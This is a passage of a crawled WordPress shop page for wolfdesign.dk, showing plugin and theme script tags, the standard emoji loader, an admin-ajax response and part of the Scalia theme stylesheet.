wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wolfdesign.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"xgtohk4020","wpa_field_value":86019,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a814c01ba3262a7add9ab16ba6cf0c59","fragment_name":"wc_fragments_a814c01ba3262a7add9ab16ba6cf0c59","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/frontend_editor/vendors/plugins/jwplayer.js?ver=1.0" id="vc_vendor_jwplayer-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://wolfdesign.dk","ajax_url":"https://wolfdesign.dk/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"da","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/respond.min.js?ver=1" id="scalia-respond-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/combobox.js?ver=6.9" id="scalia-combobox-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/checkbox.js?ver=6.9" id="scalia-checkbox-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.easing.js?ver=6.9" id="scalia-jquery-easing-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/modernizr.custom.js?ver=6.9" id="scalia-modernizr-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.dlmenu.js?ver=6.9" id="scalia-dl-menu-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/header.js?ver=6.9" id="scalia-header-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.lazyLoading.js?ver=6.9" id="scalia-lazy-loading-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.transform.js?ver=6.9" id="scalia-transform-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.restable.js?ver=6.9" id="scalia-restable-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/easyResponsiveTabs.js?ver=6.9" id="scalia-responsive-tabs-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/odometer.js?ver=6.9" id="scalia-odometr-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.sticky.js?ver=6.9" id="scalia-sticky-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/functions.js?ver=6.9" id="scalia-scripts-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="mousewheel-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.pack.js?ver=6.9" id="fancybox-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.9" id="scalia-vc_elements-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://wolfdesign.dk/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://wolfdesign.dk/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://wolfdesign.dk/request/467eb490c0386718f184dbcdaa7455f2/","ajaxurl":"https://wolfdesign.dk/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTo0Mzk4O3M6NjoiYXV0aG9yIjtzOjU6Im1hcmlhIjt9.fcb4ac10f67e1eb9d1a63d2eed75a923","wp_rest_nonce":"98c1e87046"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.2/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wolfdesign.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wolfdesign.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolfdesign.dk/wp-admin/admin-ajax.php
body_size: 60
content:
252978.65882622e8fab1fd5671c99e6402f742

--- FILE ---
content_type: text/css
request_url: https://wolfdesign.dk/wp-content/themes/scalia/style.css?ver=6.9
body_size: 14880
content:
/*
Theme Name: Scalia
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/scalia/
Author URI: http://codex-themes.com/scalia/
Version: 1.6.3.1 
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/

/* BASIC */

body {
	background-attachment: fixed;
}

p {
	margin: 0 0 1.421em;
}

.row {
	margin-bottom: 1.421em;
}
.row:last-of-type {
	margin-bottom: 0;
}

@media (max-width: 1199px) {
	.row {
		margin-top: -1.421em;
	}
	.row > * {
		margin-top: 1.421em;
	}
}

h1,
.title-h1 {
	margin: 0.26em 0;
}
h2,
.title-h2 {
	margin: 0.49em 0;
}
h3,
.title-h3 {
	margin: 0.57em 0;
}
h4,
.title-h4 {
	margin: 0.63em 0;
}
h5,
.title-h5 {
	margin: 0.78em 0;
}
h6,
.title-h6 {
	margin: 0.7em 0;
}

blockquote {
	margin: 0 0 1.421em;
	line-height: 1.4;
}

blockquote {
	font-style: italic;
}
blockquote p:after {
	content: '\00a0\e60b';
	font-family: 'scalia-icons';
	position: relative;
	top: 0.6em;
	vertical-align: top;
	font-style: normal;
	font-weight: normal;
	font-size: 28px;
}

.centered-box {
	text-align: center;
}

.sc-dummy {
	display: inline-block;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.grayscale {
	filter: url('css/grayscale.svg#greyscale');
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
}
.grayscale-hover:hover {
	-webkit-filter: none;
	-moz-filter: none;
	-ms-filter: none;
	-o-filter: none;
	filter: none;
}

.inline-row {
	font-size: 0;
	margin-bottom: -30px;
}
.inline-row-center {
	text-align: center;
}
.inline-column {
	float: none;
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-bottom: 30px;
}

/* STYLED LISTS */

ul.styled,
ol.styled,
ul.product_list_widget {
	margin: 0;
	padding: 0;
	list-style: none;
}

/* CONTAINERS MARGIN */

.fullwidth-block > :last-child,
.fullwidth-block > .container > :last-child,
.centered-box > :last-child,
.sc-textbox-content > :last-child,
.sc-icon-with-text-text > :last-child,
.sc-icon-with-text-content > :last-child,
.sc-map-with-text-content > :last-child,
.sc-map-with-text-content > .container > :last-child,
.sc_accordion_content > :last-child,
.sc_tab > :last-child,
blockquote > :last-child,
.comment-text > :last-child,
.entry-content.post-content > :last-child {
	margin-bottom: 0;
}

.entry-content.post-content > .wpb_row:last-child,
.sc-textbox-content > .wpb_row:last-child {
	margin-bottom: 0;
}

.fullwidth-block > :first-child,
.fullwidth-block > .container > :first-child,
.centered-box > :first-child,
.sc-textbox-content > :first-child,
.sc-icon-with-text-text > :first-child,
.sc-icon-with-text-content > :first-child,
.sc-map-with-text-content > :first-child,
.sc-map-with-text-content > .container > :first-child,
.sc_accordion_content > :first-child,
.sc_tab > :first-child,
blockquote > :first-child,
.comment-text > :first-child,
.wpb_wrapper > :first-child {
	margin-top: 0;
}


/* NAVIGATION */

/* Prev & Next */
.sc-prev,
.sc-next,
.ls-scalia a.ls-nav-prev,
.ls-scalia a.ls-nav-next {
	position: absolute;
	width: 50px;
	top: 0;
	bottom: 0;
	font-size: 0;
	line-height: 0;
	text-indent: 100%;
	overflow: hidden;
	display: block;
}
.sc-prev:focus,
.sc-next:focus,
.ls-scalia a.ls-nav-prev:focus,
.ls-scalia a.ls-nav-next:focus {
	outline: 0 none;
}
.nivo-directionNav .sc-prev,
.nivo-directionNav .sc-next,
.ls-scalia a.ls-nav-prev,
.ls-scalia a.ls-nav-next,
.sc-testimonials.fullwidth-block .sc-prev,
.sc-testimonials.fullwidth-block .sc-next,
.related-products-carousel.fullwidth-block .sc-prev,
.related-products-carousel.fullwidth-block .sc-next {
	width: 10%;
	z-index: 10;
}
.sc-prev,
.ls-scalia a.ls-nav-prev {
	left: 0;
}
.sc-next,
.ls-scalia a.ls-nav-next {
	right: 0;
}
.sc-prev:after,
.sc-next:after,
.ls-scalia a.ls-nav-prev:after,
.ls-scalia a.ls-nav-next:after {
	position: absolute;
	font-family: 'scalia-icons';
	top: 50%;
	margin-top: -36px;
	left:50%;
	margin-left: -36px;
	width: 72px;
	font-size: 38px;
	height: 72px;
	line-height: 72px;
	text-align: center;
	text-indent: 0;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.sc-prev:after,
.ls-scalia a.ls-nav-prev:after {
	content: '\e603';
	text-indent: -6px;
}
.sc-next:after,
.ls-scalia a.ls-nav-next:after {
	content: '\e601';
	text-indent: 6px;
}
.sc-prev.disabled,
.sc-next.disabled {
	visibility: hidden;
}

/* PAGINATION */

.sc-pagination {
	text-align: center;
	margin-top: 70px;
}
.sc-pagination a,
.sc-pagination .current {
	position: relative;
	display: inline-block;
	margin: 0 12px;
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	vertical-align: top;
	text-decoration: none;
	margin-bottom: 20px;
}
.sc-pagination .current {
	border: 0 none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.sc-pagination .prev,
.sc-pagination .next {
	border: 0 none;
	font-size: 0;
	text-indent: 100%;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.sc-pagination .prev:hover,
.sc-pagination .next:hover {
	background: none;
}
.sc-pagination .prev:after,
.sc-pagination .next:after {
	position: absolute;
	text-indent: 0;
	font-size: 37px;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	font-family: 'scalia-icons';
	font-weight: normal;
}
.sc-pagination .prev:after {
	content: '\e603';
}
.sc-pagination .next:after {
	content: '\e601';
}

/* Mini-pagination */

.sc-mini-pagination {
	text-align: center;
	padding-top: 15px;
}
.sc-mini-pagination a {
	display: inline-block;
	width: 17px;
	height: 17px;
	font-size: 0;
	line-height: 0;
	text-indent: 100%;
	overflow: hidden;
	margin: 0 7px;
	border-radius: 17px;
	-moz-border-radius: 17px;
	-webkit-border-radius: 17px;
}
.sc-mini-pagination a:focus {
	outline: 0 none;
}

/* ICONS */

.sc-icon {
	position: relative;
	font-weight: normal;
	font-family: 'scalia-user-icons';
	font-size: 25px;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	line-height: 46px;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}
.sc-icon-centered {
	display: block;
	margin: 0 auto;
}
.sc-icon.sc-simple-icon {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	width: 25px;
	height: 25px;
	line-height: 25px;
}
.sc-icon-size-medium {
	font-size: 37px;
	width: 84px;
	height: 84px;
	line-height: 80px;
}
.sc-icon-size-medium.sc-simple-icon {
	width: 37px;
	height: 37px;
	line-height: 37px;
}
.sc-icon-size-big {
	font-size: 64px;
	width: 128px;
	height: 128px;
	line-height: 124px;
}
.sc-icon-size-big.sc-simple-icon {
	width: 64px;
	height: 64px;
	line-height: 64px;
}
.sc-icon .sc-icon-half-1,
.sc-icon .sc-icon-half-2 {
	float: left;
	width: 100%;
	height: 100%;
	overflow: hidden;
	text-align: center;
}
.sc-icon .sc-icon-half-1 {
	margin-left: -50%;
}
.sc-icon .sc-icon-half-2 {
	margin-right: -50%;
}
.sc-icon.angle-45deg-l .sc-icon-half-1,
.sc-icon.angle-45deg-l .sc-icon-half-2 {
	transform: skew(45deg, 0);
	-o-transform: skew(45deg, 0);
	-ms-transform: skew(45deg, 0);
	-moz-transform: skew(45deg, 0);
	-webkit-transform: skew(45deg, 0);
}
.sc-icon.angle-45deg-r .sc-icon-half-1,
.sc-icon.angle-45deg-r .sc-icon-half-2 {
	transform: skew(-45deg, 0);
	-o-transform: skew(-45deg, 0);
	-ms-transform: skew(-45deg, 0);
	-moz-transform: skew(-45deg, 0);
	-webkit-transform: skew(-45deg, 0);
}
.sc-icon .back-angle {
	display: block;
	position: relative;
	width: 200%;
	height: 100%;
}
.sc-icon .sc-icon-half-2 .back-angle {
	left: -100%;
}
.sc-icon.angle-45deg-l .back-angle {
	transform: skew(-45deg, 0);
	-o-transform: skew(-45deg, 0);
	-ms-transform: skew(-45deg, 0);
	-moz-transform: skew(-45deg, 0);
	-webkit-transform: skew(-45deg, 0);
}
.sc-icon.angle-45deg-r .back-angle {
	transform: skew(45deg, 0);
	-o-transform: skew(45deg, 0);
	-ms-transform: skew(45deg, 0);
	-moz-transform: skew(45deg, 0);
	-webkit-transform: skew(45deg, 0);
}

/* BUTTON */

.sc-button,
input[type='submit'] {
	position: relative;
	display: inline-block;
	padding: 0.4546em 1.1364em 0.4546em 2em;
	text-transform: uppercase;
	margin-top: 13px;
	white-space: nowrap;
	border: 0 none;
}
.sc-button:hover {
	text-decoration: none;
}
.sc-button:before {
	content: '\e601';
	font-family: 'scalia-icons';
	font-weight: normal;
	float: left;
	margin-left: -1.4em;
	font-size: 82.6%;
	vertical-align: middle;
}
.sc-button-simple,
input[type='submit'] {
	padding-left: 1.1364em;
}
.sc-button-simple:before {
	display: none;
}
.sc-button:hover:after,
.page-links a:hover:after,
.blog-style-default .comments-link a:hover:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.2);
}

/* SOCIALS */

.socials-item {
	display: inline-block;
	vertical-align: top;
	margin-left: 50px;
}
.socials-item a {
	display: block;
	position: relative;
	height: 50px;
	width: 30px;
	font-size: 0;
	line-height: 0;
}
.socials-item a:after {
	position: absolute;
	font-family: 'scalia-socials';
	font-size: 23px;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	line-height: 50px;
	text-align: center;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.socials-item.twitter a:after {
	content: '\e603';
}
.socials-item.facebook a:after {
	content: '\e601';
}
.socials-item.linkedin a:after {
	content: '\e604';
}
.socials-item.googleplus a:after {
	content: '\e602';
}
.socials-item.stumbleupon a:after {
	content: '\e606';
}
.socials-item.rss a:after {
	content: '\e608';
}

/* PRELOADER */

.preloader {
	position: relative;
	height: 200px;
}
.slideshow-preloader {
	height: 400px;
}
.loading {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 2;
}
.preloader:after,
.loading:after {
	content: '';
	position: absolute;
	height: 90px;
	width: 90px;
	background: #ffffff url('images/preloader-1.gif') no-repeat 50% 50%;
	top: 50%;
	left: 50%;
	margin-top: -45px;
	margin-left: -45px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.preloader + * {
	padding: 0 !important;
	margin: 0 !important;
	overflow: hidden !important;
	opacity: 0;
}
.preloader + *:not(iframe) {
	height: 0 !important;
}
.preloader + iframe {
	margin-top: -200px !important;
}
.loading + * {
	opacity: 0;
}


/* FORM ELEMENTS */

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"] {
	padding: 0 10px;
	height: 34px;
	line-height: 32px;
	max-width: 100%;
}
textarea {
	padding: 10px;
	max-width: 100%;
}
/* Combobox */
.combobox-wrapper {
	position: relative;
	width: 100%;
	height: 34px;
	display: inline-block;
	vertical-align: middle;
	min-width: 150px;
	padding-right: 34px;
}
.combobox-wrapper .combobox-text {
	display: block;
	padding: 0 10px;
	line-height: 32px;
	overflow: hidden;
	text-align: left;
	white-space: nowrap;
}
.combobox-wrapper .combobox-button {
	width: 34px;
	height: 34px;
	position: absolute;
	right: -1px;
	top: -1px;
	cursor: pointer;
}
.combobox-wrapper .combobox-button:before {
	content: '\e602';
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -7px;
	margin-top: -7px;
	font-family: 'scalia-icons';
	font-size: 14px;
	width: 14px;
	height: 14px;
	line-height: 14px;
	font-weight: normal;
}
.combobox-wrapper select {
	width: 100%;
	cursor: pointer;
}
.sc_accordion_header .ui-accordion-header-icon:before  {
	display: inline-block;
	margin-top: -5px;
}
/* Checkbox */
.checkbox-sign,
.radio-sign {
	display: inline-block;
	width: 34px;
	height: 34px;
	cursor: pointer;
	position: relative;
	vertical-align: middle;
}
.radio-sign {
	width: 22px;
	height: 22px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.checkbox-sign.checked:before,
.radio-sign.checked:before {
	position: absolute;
	left: 50%;
	top: 50%;
}
.checkbox-sign.checked:before {
	content: '\e614';
	font-size: 14px;
	font-weight: normal;
	font-family: 'scalia-icons';
	text-align: center;
	width: 14px;
	height: 14px;
	line-height: 14px;
	margin-top: -7px;
	margin-left: -7px;
}
.radio-sign.checked:before {
	content: '';
	font-size: 10px;
	width: 10px;
	height: 10px;
	line-height: 10px;
	margin-top: -5px;
	margin-left: -5px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

/* LAYOUT */

#page {
	position: relative;
	overflow: hidden;
}
#page.layout-boxed {
	max-width: 1260px;
	margin: 0 auto;
	box-shadow: 0 0 18px 0 #000000;
}

@media (max-width: 768px) {
	#site-header.site-header.fixed {
		width: auto;
		position: relative;
		left: auto;
		top: auto !important;
		z-index: 1;
	}
}

.page-title-block {
	text-align: center;
	background-position: 50% 0;
	background-size: cover;
	padding: 30px 0;
	position: relative;
}
.page-title-title h1,
.page-title-title h2 {
	margin: 0;
	line-height: 1;
}
.page-title-icon + .page-title-title {
	margin-top: 10px;
}
.page-title-excerpt {
	margin-top: 15px;
}
.page-title-style-1 .page-title-title {
	margin-top: 7px;
	margin-bottom: 7px;
}
.page-title-block.page-title-style-2 {
	text-align: left;
	padding: 25px 0 0;
}
.page-title-style-2 .container {
	position: relative;
	padding-bottom: 38px;
}
.page-title-style-2 .container:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 8px;
	background: url('images/divider-wave.png') repeat-x 50% 50%;
}
.page-title-style-2 .page-title-excerpt {
	font-size: 89.5%;
	line-height: 1.421;
	margin-top: 8px;
}

#main {
	position: relative;
	z-index: 4;
}

/* TOP AREA */

.top-area {
	padding: 5px 0;
}
.top-area-socials {
	float: right;
	height: 30px;
	line-height: 30px;
}
.top-area-search {
	float: left;
	position: relative;
	padding-right: 30px;
}
.top-area-contacts {
	float: left;
	line-height: 30px;
}
.top-area-style-2 .top-area-contacts {
	float: none;
}
.top-area-search .searchform {
	padding: 0;
	position: relative;
	height: 30px;
	line-height: 30px;
}
.top-area-search .searchform input {
	font-size: 15px;
	width: 190px;
	padding: 0 30px 0 10px;
	padding-right: 29px;
	height: 30px;
	line-height: 28px;
	vertical-align: top;
}
.top-area-search .searchform button {
	position: absolute;
	top: 1px;
	right: 1px;
	width: 29px;
	height: 29px;
	padding: 0;
	margin-top: 0;
	background: transparent;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
}
.top-area-search .searchform button:before {
	position: absolute;
	content: '\e612';
	font-family: 'scalia-icons';
	font-size: 12px;
	height: 29px;
	line-height: 29px;
	width: 29px;
	text-align: center;
	top: 0;
	left: 0;
}
.top-area-socials .socials-item {
	margin-left: 10px;
}
.top-area-socials .socials-item a {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.top-area-socials .socials-item a:after {
	line-height: 30px;
	font-size: 16px;
}
.top-area-style-2 .top-area-socials .socials-item a {
	background-color: transparent;
}
.top-area-style-2 .top-area-search {
	float: right;
	padding-right: 0;
}
@media (max-width: 1200px) {
	.top-area {
		display: none;
	}
}

/* HEADER */

#site-header {
	position: relative;
	z-index: 5;
}
#site-header.animated-header {
	position: static;
}
#site-header .site-title {
	display: table-cell;
	vertical-align: middle;
	padding: 15px 0;
}
#site-header .primary-navigation {
	display: table-cell;
	width: 99%;
	vertical-align: middle;
	text-align: right;
	position: relative;
	z-index: 10;
}
#site-header .logo-position-right .primary-navigation {
	text-align: left;
}
.site-title .site-logo {
	margin: 0;
	font-size: 0 !important;
	line-height: 0 !important;
}
@media (min-width: 768px) {
	#site-header .logo-position-center .site-title,
	#site-header .logo-position-center .primary-navigation {
		display: block;
		text-align: center;
	}
	#site-header .logo-position-center .site-title {
		padding-top: 45px;
	}
}
#site-header .header-main {
	position: relative;
	z-index: 11;
}


/* PRIMARY NAVIGATION */

#primary-menu,
#primary-menu + ul {
	text-align: left;
}
#primary-navigation .menu-toggle {
	display: none;
}
#primary-navigation #primary-menu.no-responsive li.dl-parent,
#primary-navigation #primary-menu.no-responsive li.dl-back {
	display: none;
}
#primary-menu.no-responsive {
	text-align: left;
	white-space: nowrap;
	display: inline-block;
}
#primary-menu.no-responsive li {
	position: relative;
}
#primary-menu.no-responsive a {
	position: relative;
	display: block;
	text-decoration: none;
}
#primary-menu.no-responsive > li {
	display: inline-block;
	vertical-align: middle;
}
#primary-menu.no-responsive > li > a {
	padding: 35px 20px;
}
#primary-menu.no-responsive > li.menu-item-parent > a:after {
	position: absolute;
	width: 16px;
	height: 9px;
	left: 50%;
	margin-left: -8px;
	bottom: 15px;
	font-family: 'scalia-icons';
	font-weight: normal;
	content: '\e602';
	font-size: 16px;
	line-height: 9px;
	transition: all 0.01s linear  0.5s;
	-moz-transition: all 0.01s linear  0.5s;
	-webkit-transition: all 0.01s linear  0.5s;
	visibility: hidden;
}
#primary-menu.no-responsive:hover > li.menu-item-parent > a:after {
	visibility: hidden;
	transition: all 0.01s linear;
	-moz-transition: all 0.01s linear;
	-webkit-transition: all 0.01s linear;
}
#primary-menu.no-responsive > li.menu-item-parent:hover > a:after {
	visibility: visible;
	transition: all 0.01s linear;
